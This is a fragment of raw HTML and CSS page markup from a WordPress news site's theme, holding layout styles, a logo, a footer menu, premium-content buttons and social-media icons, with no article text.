0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:11px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:11px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:15px 15px 15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script defer src="[data-uri]"></script> <style>body .tdi_64{background-color:var(--news-hub-dark-grey)}body .tdi_64:before{background-color:var(--news-hub-dark-grey)}.tdi_64 .tdm-btn-text,.tdi_64 i{color:var(--news-hub-white)}.tdi_64 svg{fill:var(--news-hub-white);width:26px;height:auto}.tdi_64 svg *{fill:inherit}.tdi_64{padding:19px;height:auto;line-height:1}.tdi_64 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_64{padding:15px;height:auto;line-height:1}.tdi_64 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding:13px;height:auto;line-height:1}.tdi_64 svg{width:22px;height:auto}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title=""
 class="tds-button1 tdm-btn tdm-btn-lg tdi_64 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_09c7" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  ><style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" ><style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-25px;margin-right:-25px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-20px;margin-right:-20px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_68{margin-left:-20px;margin-right:-20px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_68{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_68{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_71 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" ><style>.tdc-row .tdi_71 .tdb-logo-a,.tdc-row .tdi_71 h1{flex-direction:row}.tdc-row .tdi_71 .tdb-logo-a,.tdc-row .tdi_71 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_71 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_71 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_71 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_71 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_71 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_71 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_71 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_71 .tdb-logo-icon-svg svg,.tdc-row .tdi_71 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" ><style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-25px;margin-right:-25px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_73{margin-left:-20px;margin-right:-20px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_73{margin-left:-20px;margin-right:-20px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_73{padding-top:35px!important;padding-bottom:40px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_73{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_76 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:0px!important}</style><style>body .tdc-row .tdi_76 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_76 ul li a{justify-content:flex-start}body .tdc-row .tdi_76 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_76 ul{margin:0px}body .tdc-row .tdi_76 ul li{margin-bottom:13px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 a,body .tdc-row .tdi_76 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_76 li.current-menu-item>a,body .tdc-row .tdi_76 li.current-menu-ancestor>a,body .tdc-row .tdi_76 li.current-category-ancestor>a,body .tdc-row .tdi_76 li.current-page-ancestor>a,body .tdc-row .tdi_76 a:hover,body .tdc-row .tdi_76 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_76 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_76 ul li{margin-bottom:11px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_76 ul li{margin-bottom:10px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_76 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div></div></div><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-25px;margin-right:-25px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_78{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_78{padding-top:17px!important;padding-bottom:17px!important}}</style><div class="tdi_77_rand_style td-element-style" ><style>.tdi_77_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"     ><style>.tdi_81{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:2px!important}}@media (max-width:767px){.tdi_81{margin-bottom:4px!important}}</style><style>.tdc-row .tdi_81 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:3px 9px 4px}}</style><style>body .tdc-row .tdi_82{background-color:var(--news-hub-accent)}body .tdc-row .tdi_82:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_82 .tdm-btn-text,.tdc-row .tdi_82 i{color:var(--news-hub-white)}.tdc-row .tdi_82 svg{fill:var(--news-hub-white)}.tdc-row .tdi_82 svg *{fill:inherit}body .tdc-row .tdi_82:hover .tdm-btn-text,body .tdc-row .tdi_82:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_82:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_82:hover svg *{fill:inherit}.tdc-row .tdi_82{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_82{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_82{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_82{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title="Premium Content"
 class="tds-button1 tdm-btn tdm-btn-lg tdi_82 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_83 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83"     ><style>.tdc-row .tdi_83 .tdm-btn-icon{position:relative;top:1px}</style><style>body .tdc-row .tdi_84 .tdm-btn-text,body .tdc-row .tdi_84 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_84 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_84 svg *{fill:inherit}body .tdc-row .tdi_84:hover .tdm-btn-text,body .tdc-row .tdi_84:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_84:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_84:hover svg *{fill:inherit}.tdc-row .tdi_84{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_84{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_84{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_84{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_84 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" ><style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-25px;margin-right:-25px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_86{padding-top:20px!important;padding-bottom:25px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_86{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><style></style><style>.tdi_90 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_90 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_90 .tdm-social-item i{line-height:33px}.tdi_90 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_90 .tdm-social-item i,.tds-team-member2 .tdi_90.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_90 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_90.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_90 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_90 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_90 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_90 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_90 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_90 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_90 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_90 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_90"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_92,.tdi_92 .tdc-columns{min-height:0}#tdi_91.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_91.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_92{margin-left:-25px;margin-right:-25px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-20px;margin-right:-20px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_95 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_95"  style=" z-index: 999;"><style>.tdi_95{position:relative}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu 